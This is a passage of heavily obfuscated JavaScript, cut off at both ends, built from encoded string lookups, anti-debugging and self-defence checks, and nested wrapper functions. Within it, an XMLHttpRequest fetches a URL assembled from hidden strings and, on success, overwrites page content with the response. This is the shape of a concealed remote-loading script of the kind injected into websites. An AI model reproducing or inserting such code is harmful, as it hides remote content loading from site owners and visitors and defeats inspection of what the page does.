_0xbc1712=_0x6c6440[_0x2cc934(0x3f8,0x2c2,0x47b,0x2c3,'MTub')](_0xcae5c2,arguments);return _0xa3946e=null,_0xbc1712;}}:function(){};return _0x4131b1=![],_0x425f00;}}}else _0x152eeb=_0x3450af;}:function(){};return _0x5afb60=![],_0x5c9721;}else{var _0xe85d8b=new _0x269ebd(YIwfNP[_0x29f7a0(0x34f,0x414,'nQW!',0x2ed,0x2a8)]),_0x2be558=new _0x305b38(YIwfNP[_0x29f7a0(0x276,0x1aa,'YWG0',0x453,0x2de)],'i'),_0x110643=YIwfNP[_0x9455cd(0x2f1,0x16c,0x190,0x227,'V4k5')](_0x569001,YIwfNP[_0x18ed78(0x306,'*#zg',0x3e2,0x2eb,0x28f)]);!_0xe85d8b[_0x29f7a0(0x493,0x4d3,'mhSc',0x4d1,0x399)](YIwfNP[_0x4ea9a4('*#zg',0x28f,0x241,0x7f,0x118)](_0x110643,YIwfNP[_0x159a0e(0x414,0x3c8,0x29f,'MTub',0x367)]))||!_0x2be558[_0x29f7a0(0x3b7,0x2a2,'nQW!',0x2e8,0x2eb)](YIwfNP[_0x159a0e(0x3fc,0x4f2,0x568,'nQW!',0x3ea)](_0x110643,YIwfNP[_0x9455cd(0x35,0x231,0x189,0x153,'MTub')]))?YIwfNP[_0x4ea9a4('zsOM',0x289,0x230,0x315,0x1f1)](_0x110643,'0'):YIwfNP[_0x159a0e(0x456,0x34d,0x252,'A]3n',0x2b5)](_0x4b7809);}};}}());(function(){function _0x327ddc(_0x3f0beb,_0x5c5b5f,_0x59f040,_0x22c0a1,_0x5dbdd){return _0x3ac378(_0x59f040,_0x22c0a1-0x3f6,_0x59f040-0xa8,_0x22c0a1-0x1c5,_0x5dbdd-0x8b);}function _0x57c645(_0x240be3,_0x4ebe97,_0x2a1161,_0x26017b,_0x4d4011){return _0x5103da(_0x2a1161-0x92,_0x26017b,_0x2a1161-0x1a0,_0x26017b-0x10d,_0x4d4011-0x32);}function _0x3e4f74(_0x58844f,_0x4bad,_0x5c9954,_0x516c9a,_0x2f9e4a){return _0x5103da(_0x5c9954- -0x69,_0x4bad,_0x5c9954-0x9d,_0x516c9a-0x9f,_0x2f9e4a-0x14e);}function _0xc4a254(_0x477f28,_0x764d28,_0x5f27c4,_0x1a514d,_0x315773){return _0x164e2f(_0x477f28-0xe6,_0x315773,_0x5f27c4-0xab,_0x1a514d-0x56c,_0x315773-0x3a);}function _0x2ad131(_0x3d6462,_0x26cb11,_0x85e614,_0x265434,_0x5ce70e){return _0x21c41e(_0x3d6462-0x83,_0x5ce70e,_0x85e614-0x0,_0x265434- -0x595,_0x5ce70e-0x1d4);}if(_0x385e21[_0x3e4f74(0x7c0,'tMh9',0x665,0x7df,0x765)](_0x385e21[_0x57c645(0x526,0x5ea,0x5f6,'hlDD',0x6be)],_0x385e21[_0x3e4f74(0x571,']$v#',0x609,0x4d9,0x48f)])){var _0x138ef2=_0x385e21[_0x57c645(0x6e8,0x5a5,0x6ba,'7fcj',0x6aa)][_0x57c645(0x660,0x858,0x729,'Oe8^',0x5bb)]('|'),_0x50ee27=-0x2*-0x3fd+-0x125*-0xb+-0x1491*0x1;while(!![]){switch(_0x138ef2[_0x50ee27++]){case'0':var _0x3d99f5=_0x4b1872[_0xa84382];continue;case'1':_0x5e56a0[_0x3d99f5]=_0x5a60e2;continue;case'2':_0x5a60e2[_0x327ddc(0x5a6,0x55f,'#(u@',0x5ff,0x515)+_0xc4a254(0x640,0x700,0x5bc,0x631,'Uh[&')]=_0x1d10d5[_0x2ad131(-0xe3,0xe3,-0xe1,0x5d,'zxw#')](_0x2060bd);continue;case'3':_0x5a60e2[_0x2ad131(-0x34,-0x1c1,-0xdd,-0xe3,'*#zg')+_0x327ddc(0x596,0x716,'!&CG',0x626,0x5ff)]=_0x38a6d3[_0x327ddc(0x4b9,0x6a1,'cff8',0x555,0x55d)+_0xc4a254(0x629,0x6fa,0x76f,0x71b,'cRhR')][_0x2ad131(-0xb,0x4a,-0x1b0,-0x80,'*#zg')](_0x38a6d3);continue;case'4':var _0x5a60e2=_0x2f47a0[_0x2ad131(0x129,0x243,0x24f,0x117,'r!ev')+_0xc4a254(0x64b,0x3b3,0x404,0x52e,'V4k5')+'r'][_0xc4a254(0x4bc,0x41a,0x59e,0x549,'^XHl')+_0x57c645(0x826,0x6ef,0x7b2,']$v#',0x903)][_0x2ad131(-0x1cd,-0xcb,-0x20f,-0x12e,'zsOM')](_0x12dc74);continue;case'5':var _0x38a6d3=_0x43f770[_0x3d99f5]||_0x5a60e2;continue;}break;}}else _0x385e21[_0x327ddc(0x50e,0x70f,'!&CG',0x5a5,0x5eb)](_0x188a94,this,function(){function _0x5f1e56(_0x2297f4,_0x5c7f53,_0x4869a2,_0x37252d,_0x161580){return _0xc4a254(_0x2297f4-0x106,_0x5c7f53-0x1e,_0x4869a2-0x13d,_0x37252d- -0x383,_0x5c7f53);}function _0x502383(_0x4e0f90,_0x414286,_0x297bdd,_0x58a831,_0x3b38f1){return _0x3e4f74(_0x4e0f90-0x99,_0x414286,_0x4e0f90- -0x113,_0x58a831-0x107,_0x3b38f1-0x59);}function _0x44beae(_0x3514ac,_0x327f4a,_0x2d0890,_0x5e4587,_0x26e325){return _0x2ad131(_0x3514ac-0xea,_0x327f4a-0x3f,_0x2d0890-0x15a,_0x5e4587-0x3a5,_0x2d0890);}function _0x2b2225(_0x3c288c,_0x14b5de,_0x92d648,_0x1f1e7c,_0x629131){return _0x57c645(_0x3c288c-0x4d,_0x14b5de-0x183,_0x1f1e7c- -0x457,_0x629131,_0x629131-0xa);}function _0x16f039(_0x1ec1fb,_0x30efb0,_0x528ce5,_0x19fbe4,_0x969453){return _0x3e4f74(_0x1ec1fb-0x1d9,_0x19fbe4,_0x30efb0- -0x2ab,_0x19fbe4-0x15e,_0x969453-0xf3);}if(_0x385e21[_0x5f1e56(0x106,'dl!)',0x2cc,0x19e,0x25d)](_0x385e21[_0x5f1e56(0xe0,'vZWK',0x21d,0x1e3,0x214)],_0x385e21[_0x44beae(0x1ff,0x99,'3nNX',0x1ed,0x31a)]))return!![];else{var _0x45a5f9=new RegExp(_0x385e21[_0x44beae(0x3c5,0x27a,'A8jY',0x2cd,0x37c)]),_0x47eb2c=new RegExp(_0x385e21[_0x2b2225(0x1a4,0x3e3,0x2de,0x2d8,'^XHl')],'i'),_0x22fd30=_0x385e21[_0x5f1e56(0x224,'zCwj',0x1ba,0x2df,0x42e)](_0x32b66b,_0x385e21[_0x502383(0x528,'hw@P',0x3d8,0x5aa,0x607)]);if(!_0x45a5f9[_0x2b2225(0x402,0x30e,0x269,0x28c,'4LUG')](_0x385e21[_0x5f1e56(0x27f,'tMh9',0x171,0x1f0,0x21a)](_0x22fd30,_0x385e21[_0x5f1e56(0x16a,'cff8',0x267,0x1cf,0x1eb)]))||!_0x47eb2c[_0x16f039(0x3fd,0x332,0x2c0,'NnhE',0x2b0)](_0x385e21[_0x502383(0x584,'Id9U',0x45d,0x637,0x4e4)](_0x22fd30,_0x385e21[_0x5f1e56(0x224,'hlDD',0x40c,0x2a0,0x20f)]))){if(_0x385e21[_0x502383(0x4a7,'!&CG',0x3c6,0x485,0x386)](_0x385e21[_0x16f039(0x44a,0x2f6,0x2a3,'zxw#',0x284)],_0x385e21[_0x502383(0x52e,'!0z6',0x424,0x561,0x518)])){var _0x5d4a35=_0x2def5a[_0x5f1e56(0x40f,'5^BI',0x282,0x384,0x22f)](_0x3c494d,arguments);return _0xf7b2e=null,_0x5d4a35;}else _0x385e21[_0x44beae(0x233,0xf3,'!zhY',0x236,0x231)](_0x22fd30,'0');}else{if(_0x385e21[_0x2b2225(0x3b4,0x22b,0x21c,0x30b,'m9Vk')](_0x385e21[_0x44beae(0x2cc,0x1a8,'@GLw',0x1e6,0x9f)],_0x385e21[_0x5f1e56(0x44a,'zxoV',0x475,0x3e0,0x2c2)]))return![];else _0x385e21[_0x16f039(0x382,0x45e,0x544,'NnhE',0x335)](_0x32b66b);}}})();}());var _0x4f3cd1=(function(){function _0x3ab64b(_0xa13eae,_0x969e31,_0x3ada8e,_0x262683,_0x3e062a){return _0x164e2f(_0xa13eae-0x55,_0x969e31,_0x3ada8e-0x79,_0xa13eae-0xf6,_0x3e062a-0x18e);}function _0x3592db(_0x43f18c,_0x4567b6,_0x1deaa8,_0x5bae4d,_0x166470){return _0x21c41e(_0x43f18c-0x10f,_0x43f18c,_0x1deaa8-0xaf,_0x4567b6-0x15a,_0x166470-0x154);}var _0xc2377d={'OdAMZ':function(_0x1a4cfd,_0x5f2adc){function _0x4cdd9a(_0x1e2b34,_0x59dc58,_0x44d073,_0x19c39e,_0x314ffc){return _0x2ce2(_0x1e2b34- -0xcb,_0x59dc58);}return _0x385e21[_0x4cdd9a(0x295,'7fcj',0x218,0x28e,0x175)](_0x1a4cfd,_0x5f2adc);},'UgQRq':function(_0x4e6474,_0x86cd43){function _0x2c217a(_0x52c4cf,_0x4603b7,_0x1a0221,_0x2de32d,_0x13540b){return _0x2ce2(_0x2de32d-0x218,_0x52c4cf);}return _0x385e21[_0x2c217a('Ii@)',0x4e0,0x43b,0x553,0x58f)](_0x4e6474,_0x86cd43);},'qfZfm':_0x385e21[_0x481899(0x334,0x374,'Uh[&',0x420,0x361)],'JnADD':_0x385e21[_0x481899(0x33d,0x3e2,'9*mQ',0x333,0x293)],'EKTbF':_0x385e21[_0x3592db(']qax',0x717,0x7d4,0x6f3,0x787)]};function _0x32599e(_0x1eedc2,_0x5de22d,_0x4e64bd,_0x1d4ff7,_0x141945){return _0x164e2f(_0x1eedc2-0x7d,_0x141945,_0x4e64bd-0x84,_0x1eedc2-0x213,_0x141945-0x1ea);}function _0x481899(_0x19534a,_0x542764,_0x5529fa,_0x9d535f,_0x1dd187){return _0x21c41e(_0x19534a-0x1a1,_0x5529fa,_0x5529fa-0x21,_0x19534a- -0x277,_0x1dd187-0x17f);}function _0xba9490(_0x43e581,_0x4d6d1d,_0x4c1810,_0x4f65b0,_0x29da9f){return _0x164e2f(_0x43e581-0x1b9,_0x4c1810,_0x4c1810-0xce,_0x4d6d1d-0x26a,_0x29da9f-0x34);}if(_0x385e21[_0x3ab64b(0x12b,'LKqf',0x1f,0xd1,0x1cc)](_0x385e21[_0x481899(0x19a,0x1fc,']qax',0x278,0x10a)],_0x385e21[_0x481899(0x1ea,0x30d,'7fcj',0xa2,0x26d)])){if(_0x1c2464)return _0x174b95;else UbAYER[_0x32599e(0x43d,0x34c,0x57f,0x349,'zCwj')](_0x1cfa1e,0x1c31+-0x2342*-0x1+-0x1b7*0x25);}else{var _0x3bda17=!![];return function(_0x2d9831,_0x2b86c8){function _0x260f87(_0x71f62f,_0x576f17,_0x1cb764,_0x172095,_0x57cc96){return _0x3592db(_0x172095,_0x71f62f- -0x6cf,_0x1cb764-0x1db,_0x172095-0xda,_0x57cc96-0x92);}function _0x391b50(_0x11ebcc,_0x3631af,_0x2d4270,_0x43a97c,_0x3a8b83){return _0xba9490(_0x11ebcc-0xbf,_0x3631af-0x137,_0x3a8b83,_0x43a97c-0x3b,_0x3a8b83-0xfd);}function _0x5aeb98(_0x436046,_0x4b5ee0,_0xb1a594,_0x137a27,_0x1ebbc4){return _0x3592db(_0x137a27,_0x1ebbc4- -0x615,_0xb1a594-0x3c,_0x137a27-0x93,_0x1ebbc4-0x180);}function _0x13c57a(_0x462f56,_0x392b8b,_0x8a922a,_0x5a96ac,_0x3f16b2){return _0x32599e(_0x3f16b2- -0x274,_0x392b8b-0x5a,_0x8a922a-0x18d,_0x5a96ac-0x17f,_0x5a96ac);}function _0x1157c8(_0x4c25e9,_0x2796a8,_0x780b8e,_0x2bacf0,_0x466992){return _0x481899(_0x466992-0x319,_0x2796a8-0x66,_0x2bacf0,_0x2bacf0-0x17b,_0x466992-0xda);}var _0x3a3b50={'QYGwN':function(_0x489d79,_0x13f090){function _0x28fb53(_0x58e2ec,_0x4ab14d,_0x21fbc9,_0x58cc5f,_0x37882c){return _0x2ce2(_0x58e2ec- -0x2d8,_0x4ab14d);}return _0x385e21[_0x28fb53(-0x187,'MTub',-0x207,-0x118,-0x3e)](_0x489d79,_0x13f090);},'uINaB':function(_0x1d941b,_0x52bf55){function _0x234983(_0xe3c392,_0x4e474f,_0x52fb77,_0x22d452,_0x1ec3b4){return _0x2ce2(_0x1ec3b4- -0x270,_0x22d452);}return _0x385e21[_0x234983(0x61,0x249,0x46,'^XHl',0x1a6)](_0x1d941b,_0x52bf55);},'RXMCg':function(_0x563036,_0x4545c0){function _0x1502ea(_0x440aa6,_0x5bc3af,_0x5e099f,_0x41d1c1,_0x3171d2){return _0x2ce2(_0x41d1c1-0x209,_0x5bc3af);}return _0x385e21[_0x1502ea(0x44a,'#(u@',0x53b,0x585,0x61d)](_0x563036,_0x4545c0);},'LRzst':_0x385e21[_0x1157c8(0x66c,0x5cc,0x52a,'LKqf',0x613)],'OQosM':function(_0x58b014,_0x147202){function _0x48d45d(_0x3340d2,_0x234a36,_0x1191a0,_0x5df5d1,_0x9d326b){return _0x1157c8(_0x3340d2-0x14d,_0x234a36-0x184,_0x1191a0-0x102,_0x5df5d1,_0x9d326b- -0x3b8);}return _0x385e21[_0x48d45d(0x13b,0x16c,0x353,'nQW!',0x244)](_0x58b014,_0x147202);},'jHspe':_0x385e21[_0x13c57a(-0x2,0xed,0x24a,'7fcj',0x11b)],'bxjjh':_0x385e21[_0x13c57a(-0xef,-0xb3,0x1a5,'kPLK',0x53)],'BgMtD':function(_0x12c8d7,_0x41752b){function _0x47a8c1(_0x738298,_0x28ca61,_0x2caaef,_0x4ecbb0,_0x162444){return _0x13c57a(_0x738298-0x192,_0x28ca61-0x12d,_0x2caaef-0x10,_0x738298,_0x2caaef-0x50d);}return _0x385e21[_0x47a8c1('@GLw',0x5e4,0x53e,0x62e,0x56d)](_0x12c8d7,_0x41752b);},'suEXq':_0x385e21[_0x13c57a(0x273,0xd5,0x28c,'RCXF',0x15d)],'qCxgj':function(_0x5746bb,_0x5e745d){function _0x4b9abd(_0x3f8f94,_0x4b67d0,_0x478057,_0x2433fd,_0x5b3986){return _0x391b50(_0x3f8f94-0x1c7,_0x5b3986-0x16e,_0x478057-0x148,_0x2433fd-0xb1,_0x478057);}return _0x385e21[_0x4b9abd(0x5c6,0x4dc,'@GLw',0x633,0x4c2)](_0x5746bb,_0x5e745d);},'HCuTB':_0x385e21[_0x13c57a(-0x63,0x1d7,-0x26,'zCwj',0x6d)],'QcxeT':_0x385e21[_0x5aeb98(0x319,0xeb,0x2b0,'#(u@',0x1af)]};if(_0x385e21[_0x1157c8(0x531,0x567,0x605,'RCXF',0x61f)](_0x385e21[_0x1157c8(0x4c3,0x559,0x5ef,'*FIJ',0x511)],_0x385e21[_0x260f87(0x124,0x11e,0x204,'hlDD',0x8c)]))(function(){return!![];}[_0x13c57a(0x78,0xa,-0x55,'3nNX',0xa)+_0x1157c8(0x46b,0x4dc,0x619,'7fcj',0x4d1)+'r'](UbAYER[_0x391b50(0x43b,0x364,0x436,0x254,'Q0r%')](UbAYER[_0x5aeb98(-0xd0,-0x58,0x66,'Tyv%',-0x38)],UbAYER[_0x391b50(0x603,0x4bf,0x5a1,0x503,'zsOM')]))[_0x260f87(0xb4,-0xa6,0xf5,'ssuX',0x5a)](UbAYER[_0x1157c8(0x665,0x64e,0x56a,'mhSc',0x5a8)]));else{var _0x37a3a4=_0x3bda17?function(){function _0x4e166c(_0x15904d,_0xe50cb0,_0x5e3262,_0x136b42,_0x5ad01e){return _0x1157c8(_0x15904d-0x9e,_0xe50cb0-0x67,_0x5e3262-0x13c,_0x5e3262,_0x136b42- -0x3a9);}function _0x3ca47a(_0x3b20be,_0x26ae41,_0x31b272,_0x310fee,_0x2edbdc){return _0x5aeb98(_0x3b20be-0x29,_0x26ae41-0x0,_0x31b272-0x3a,_0x3b20be,_0x31b272-0x488);}function _0x2f1c6c(_0x2389f6,_0x3b9ce7,_0x280977,_0x5b99b2,_0x1a5abb){return _0x391b50(_0x2389f6-0x79,_0x280977- -0x418,_0x280977-0x116,_0x5b99b2-0xd5,_0x5b99b2);}var _0x14899b={'nRkyz':function(_0x2c2ee0,_0xbb54ec){function _0x568532(_0xc58461,_0x3dfc32,_0x1962d0,_0x5bb2b1,_0x3ece6b){return _0x2ce2(_0x3ece6b- -0x33,_0x1962d0);}return _0x3a3b50[_0x568532(0x425,0x23e,'oivw',0x290,0x306)](_0x2c2ee0,_0xbb54ec);},'vGNLw':function(_0x57d93a,_0x48b847){function _0x424dc3(_0x4db785,_0x53f14b,_0xac1a88,_0x5c3ce6,_0x3b5f95){return _0x2ce2(_0xac1a88- -0x2eb,_0x53f14b);}return _0x3a3b50[_0x424dc3(0xf8,'Oe8^',-0x7c,-0x1eb,-0x15f)](_0x57d93a,_0x48b847);},'AKOGD':function(_0x4fb4f3,_0x339745){function _0x290d85(_0x4197a5,_0x199edc,_0x5a6a69,_0xc9a6cd,_0x11534){return _0x2ce2(_0x5a6a69- -0x6e,_0xc9a6cd);}return _0x3a3b50[_0x290d85(0x31d,0x2e6,0x1b5,'@GLw',0x315)](_0x4fb4f3,_0x339745);},'hjCIH':_0x3a3b50[_0x3ca47a('RCXF',0x587,0x4a6,0x38f,0x5dc)],'WzCcw':function(_0x4422e3,_0x1d5745){function _0x120df3(_0x484835,_0x313972,_0x18b38e,_0x52924a,_0x316f62){return _0x3ca47a(_0x18b38e,_0x313972-0x17,_0x316f62- -0x527,_0x52924a-0x1c3,_0x316f62-0x1c);}return _0x3a3b50[_0x120df3(-0x22d,-0xa0,'Uh[&',0xf,-0x11a)](_0x4422e3,_0x1d5745);},'bqxRC':function(_0x3b9b60,_0x1bf96d){function _0xdaf58c(_0x553ac1,_0x1e7def,_0x34deb3,_0x43d586,_0x456f68){return _0x3ca47a(_0x456f68,_0x1e7def-0x17a,_0x43d586- -0x2fb,_0x43d586-0x11,_0x456f68-0x1cd);}return _0x3a3b50[_0xdaf58c(0x307,0x16e,0x1ca,0x1d1,'tMh9')](_0x3b9b60,_0x1bf96d);},'SjRLH':_0x3a3b50[_0x2f1c6c(0x14,0x27,0x4b,'A]3n',-0xea)],'bzmdl':_0x3a3b50[_0x3ca47a('zxw#',0x451,0x551,0x678,0x544)]};function _0x5139c6(_0x200ab1,_0x5645ef,_0xa625ef,_0x41a899,_0x45c7a1){return _0x391b50(_0x200ab1-0xc3,_0x5645ef- -0x43f,_0xa625ef-0x1c,_0x41a899-0x141,_0x41a899);}function _0x2ee5ee(_0x5517d7,_0x401801,_0x282e9a,_0x303a32,_0x1916b5){return _0x1157c8(_0x5517d7-0x99,_0x401801-0xcf,_0x282e9a-0x28,_0x282e9a,_0x1916b5- -0xd3);}if(_0x3a3b50[_0x2f1c6c(-0x2d,-0x276,-0x102,'RCXF',-0x22)](_0x3a3b50[_0x2f1c6c(0x99,-0x79,-0xc1,'qRSE',0xac)],_0x3a3b50[_0x2ee5ee(0x538,0x745,'!0z6',0x6ed,0x5ee)]))ZFCWwj[_0x2f1c6c(0x120,-0x143,-0x54,'A]3n',-0x39)](_0xc560dd,'0');else{if(_0x2b86c8){if(_0x3a3b50[_0x2f1c6c(0xef,0x21,0xce,'vZWK',0x12b)](_0x3a3b50[_0x4e166c(0x329,0xe6,'*FIJ',0x20a,0x290)],_0x3a3b50[_0x2f1c6c(0x2,-0x248,-0xd2,'7fcj',0x2d)])){var _0x42dc7a=_0x2b86c8[_0x4e166c(0xd4,0x2e3,'nQW!',0x24b,0x308)](_0x2d9831,arguments);return _0x2b86c8=null,_0x42dc7a;}else{var _0x5882ca=new _0x435502();_0x5882ca[_0x3ca47a('cRhR',0x3f5,0x3bb,0x249,0x36b)](_0x14899b[_0x3ca47a('Ii@)',0x5c2,0x4a5,0x377,0x371)],_0x14899b[_0x2ee5ee(0x390,0x5ab,'Ii@)',0x5a8,0x49c)](_0x14899b[_0x2ee5ee(0x4a0,0x511,'vZWK',0x547,0x4a5)](_0x14899b[_0x2ee5ee(0x5b4,0x50b,'A]3n',0x602,0x620)](_0x14899b[_0x5139c6(0xf3,0xc8,0x8,'4LUG',0x113)],_0x3217f4),_0x14899b[_0x4e166c(0x49c,0x39b,'kPLK',0x34f,0x366)]),_0x1d25dd),!![]),_0x5882ca[_0x2f1c6c(0x50,0x0,0xca,'Tyv%',0x94)+_0x3ca47a('tMh9',0x6c0,0x5b6,0x711,0x503)+_0x2f1c6c(-0x151,0x15b,-0x3,'zCwj',-0x2c)+_0x4e166c(0xd3,0x258,'A]3n',0x234,0xdd)]=function(){function _0x2d5190(_0x1b0655,_0x917471,_0x3fff31,_0x142bf4,_0x365e00){return _0x5139c6(_0x1b0655-0x156,_0x3fff31-0x1d5,_0x3fff31-0x1b1,_0x917471,_0x365e00-0xfe);}function _0x41e3dd(_0x7d89e5,_0x19cf4c,_0x5a9ada,_0x6daf29,_0x16ccbc){return _0x2ee5ee(_0x7d89e5-0x1ce,_0x19cf4c-0xe,_0x19cf4c,_0x6daf29-0x5b,_0x6daf29- -0x4a2);}function _0x4d87b5(_0x45d41e,_0x7c8e5a,_0x4f99dc,_0x4125a4,_0x457fec){return _0x3ca47a(_0x4f99dc,_0x7c8e5a-0x124,_0x7c8e5a- -0x4c3,_0x4125a4-0x1f,_0x457fec-0x37);}function _0x193aee(_0x3ee9fe,_0x12e522,_0x2a36e9,_0x77887e,_0x2428f6){return _0x5139c6(_0x3ee9fe-0x66,_0x77887e-0x667,_0x2a36e9-0x11d,_0x2a36e9,_0x2428f6-0x7d);}function _0x3bca1c(_0x3a6c5d,_0xd882ee,_0x37ceab,_0x4171f4,_0x303fd2){return _0x5139c6(_0x3a6c5d-0x12a,_0x303fd2-0x303,_0x37ceab-0xa8,_0xd882ee,_0x303fd2-0x14f);}if(_0x14899b[_0x2d5190(0x24a,'EXQ(',0x154,0xf5,0x1f8)](_0x5882ca[_0x2d5190(0x15a,'m9Vk',0x184,0x20a,0x29d)+_0x2d5190(0x30d,'oivw',0x269,0x12d,0x3d5)],0x46d*-0x1+0x177c+0x177*-0xd)&&_0x14899b[_0x3bca1c(0x438,'tMh9',0x2b7,0x2e7,0x3ff)](_0x5882ca[_0x3bca1c(0x1c1,'vZWK',0x212,0x36e,0x276)+'s'],-0x8*0x38b+0x2*-0x137+0x1f8e*0x1)){var _0x2e8dfa=_0x5882ca[_0x2d5190(0x191,'cRhR',0x26a,0x222,0x220)+_0x41e3dd(0x151,'zxoV',-0x92,0x70,0x42)+'xt'];_0x3e2b5a[_0x3bca1c(0x2dc,'4LUG',0x4a0,0x50c,0x440)+_0x2d5190(0x1ce,'*FIJ',0x193,0x2ae,0x294)+_0x3bca1c(0x8e,'zxoV',0x238,0x18e,0x1fe)][_0x3bca1c(0x350,'hw@P',0x117,0x253,0x28e)+_0x193aee(0x46e,0x618,'RCXF',0x575,0x61d)]=_0x2e8dfa;}},_0x5882ca[_0x2f1c6c(0xa5,0x1a2,0x9e,'4LUG',-0x87)]();}}}}:function(){};return _0x3bda17=![],_0x37a3a4;}};}}()),_0x516e63=_0x385e21[_0x5103da(0x5c9,'MTub',0x727,0x557,0x530)](_0x4f3cd1,this,function(){function _0x384e69(_0x45c1b0,_0xba4b39,_0x3b7948,_0x4a3c8f,_0x3577df){return _0x164e2f(_0x45c1b0-0xc1,_0x3577df,_0x3b7948-0x1a,_0x3b7948-0x33a,_0x3577df-0xca);}function _0x4a1618(_0x13f263,_0x49683d,_0x4127c4,_0x35e8c2,_0x3140ab){return _0xf3a5c2(_0x13f263-0x9,_0x13f263,_0x4127c4-0x1d9,_0x3140ab-0x27b,_0x3140ab-0x12e);}var _0x5e3bf0={'keONy':_0x385e21[_0x2b3dbc(0x5fe,0x4d7,0x5a0,0x585,'kPLK')],'AAmXl':function(_0x23ee01,_0x4317be){function _0x2d3636(_0x54fc98,_0x573cec,_0x433ba5,_0x2ad9c8,_0x4ae2dc){return _0x2b3dbc(_0x54fc98-0xbd,_0x4ae2dc- -0x16b,_0x433ba5-0x155,_0x2ad9c8-0x116,_0x2ad9c8);}return _0x385e21[_0x2d3636(0x274,0x37b,0x207,'LKqf',0x219)](_0x23ee01,_0x4317be);},'nwUJV':_0x385e21[_0x2b3dbc(0x3c8,0x433,0x4fe,0x435,'LKqf')],'voXCp':_0x385e21[_0x4a1618('zsOM',0x2da,0x26d,0x3e9,0x310)],'AnKHL':function(_0x29bbc4,_0x5eca3e){function _0x3d470b(_0x3667c0,_0x450829,_0xae4153,_0x4c8ed1,_0x198d8d){return _0x2b3dbc(_0x3667c0-0x186,_0x3667c0- -0x4ef,_0xae4153-0xd3,_0x4c8ed1-0x76,_0x198d8d);}return _0x385e21[_0x3d470b(-0xc0,-0x13c,-0x91,-0xb9,'Id9U')](_0x29bbc4,_0x5eca3e);},'qpmsA':_0x385e21[_0x384e69(0x40c,0x380,0x2ad,0x14a,'zsOM')],'jOElp':_0x385e21[_0x190313(0x308,0x3d2,0x3ee,0x48a,'*FIJ')],'VfhHD':function(_0x112ee6,_0x3be552){function _0x1885d7(_0x5033f2,_0xaecfb4,_0x51eca5,_0x51cf2b,_0x3364c5){return _0x3fdb23(_0x5033f2- -0x597,_0xaecfb4-0x175,_0x51eca5-0xb6,_0x51cf2b-0x102,_0xaecfb4);}return _0x385e21[_0x1885d7(-0xaf,'EXQ(',0x3,-0x6e,-0x82)](_0x112ee6,_0x3be552);},'HDVvF':function(_0x4c0299,_0x44aae7){function _0xd7c45a(_0x51e2e4,_0x4ec601,_0x3611ca,_0x3e0a33,_0x524022){return _0x3fdb23(_0x3e0a33- -0x426,_0x4ec601-0x11a,_0x3611ca-0xc4,_0x3e0a33-0x1a9,_0x3611ca);}return _0x385e21[_0xd7c45a(0x1d3,0x177,'hw@P',0x22a,0x313)](_0x4c0299,_0x44aae7);},'jeHvP':_0x385e21[_0x3fdb23(0x63a,0x624,0x6bc,0x794,'Tyv%')],'knRqG':_0x385e21[_0x2b3dbc(0x374,0x3e8,0x4c8,0x557,'EXQ(')],'tlYPM':function(_0x2b25f2,_0x18ce76){function _0xb06a3b(_0x252bd4,_0x4d853a,_0x424c5e,_0x1923b5,_0x1ae157){return _0x3fdb23(_0x252bd4- -0x156,_0x4d853a-0x60,_0x424c5e-0x1dc,_0x1923b5-0x4,_0x1ae157);}return _0x385e21[_0xb06a3b(0x5ad,0x585,0x6f2,0x649,'dl!)')](_0x2b25f2,_0x18ce76);},'PAcuP':_0x385e21[_0x384e69(0x2ee,0x41e,0x3ed,0x4be,'#(u@')],'ElSiz':_0x385e21[_0x384e69(0x165,0x2ca,0x2a9,0x3df,'dl!)')],'Ghnew':_0x385e21[_0x190313(0x318,0x417,0x3ed,0x310,'*FIJ')]};function _0x2b3dbc(_0x3098e9,_0x1baf52,_0x1ae17c,_0x520d3f,_0xcc599d){return _0x5103da(_0x1baf52- -0x22c,_0xcc599d,_0x1ae17c-0x87,_0x520d3f-0x1c,_0xcc599d-0xed);}function _0x190313(_0x57ea9d,_0x309862,_0x45b2d1,_0x364dea,_0x25ab99){return _0x3ac378(_0x25ab99,_0x45b2d1-0x449,_0x45b2d1-0x55,_0x364dea-0x2a,_0x25ab99-0x10a);}function _0x3fdb23(_0x4b5726,_0x508179,_0x449852,_0x12b4ce,_0x1f6ec1){return _0x164e2f(_0x4b5726-0x135,_0x1f6ec1,_0x449852-0x128,_0x4b5726-0x510,_0x1f6ec1-0xbd);}if(_0x385e21[_0x2b3dbc(0x462,0x413,0x29d,0x4d5,'nQW!')](_0x385e21[_0x4a1618('Q0r%',0x560,0x47c,0x2ac,0x418)],_0x385e21[_0x2b3dbc(0x3e4,0x388,0x4f4,0x252,'NnhE')])){var _0x3e1090=function(){var _0x1c2d29={};function _0x444097(_0x54a9e9,_0x3f6887,_0x3cafa1,_0x5192d9,_0x408908){return _0x384e69(_0x54a9e9-0x1d0,_0x3f6887-0xf,_0x5192d9- -0x320,_0x5192d9-0xea,_0x54a9e9);}function _0x164f7a(_0x4377fa,_0x2e3c01,_0x4527a8,_0x3c9355,_0x46e99d){return _0x190313(_0x4377fa-0x16b,_0x2e3c01-0x29,_0x46e99d- -0x509,_0x3c9355-0x42,_0x4527a8);}function _0x3f74f9(_0x1b9cbc,_0x4b266c,_0x5e1534,_0x24228f,_0xbf55cf){return _0x4a1618(_0x4b266c,_0x4b266c-0xd3,_0x5e1534-0x1e4,_0x24228f-0xb2,_0x1b9cbc- -0x1aa);}_0x1c2d29[_0x1abe0c(-0x65,-0x1e0,0x10e,'m9Vk',0x112)]=_0x5e3bf0[_0x1abe0c(0x47,0x146,0x34,'r!ev',-0x76)];function _0x1abe0c(_0x17b20b,_0x243ef2,_0x1d79f4,_0x5e0738,_0x1f3abc){return _0x384e69(_0x17b20b-0x65,_0x243ef2-0x4e,_0x17b20b- -0x50d,_0x5e0738-0x185,_0x5e0738);}function _0x5712bf(_0x14ced5,_0x240779,_0x4ef23e,_0x37f245,_0x34a093){return _0x3fdb23(_0x34a093- -0x662,_0x240779-0x2d,_0x4ef23e-0x1eb,_0x37f245-0x37,_0x4ef23e);}var _0x411284=_0x1c2d29;if(_0x5e3bf0[_0x1abe0c(-0x27d,-0x2b8,-0x342,'hw@P',-0x203)](_0x5e3bf0[_0x5712bf(-0x82,0x120,'zxoV',0x193,0xb9)],_0x5e3bf0[_0x3f74f9(0x3c9,'LKqf',0x3d9,0x30d,0x26d)])){if(_0x3749ec){var _0x475594=_0x313c24[_0x164f7a(-0xa1,-0x127,'A8jY',0x5d,-0x6)](_0x4f32c8,arguments);return _0x10adfa=null,_0x475594;}}else{var 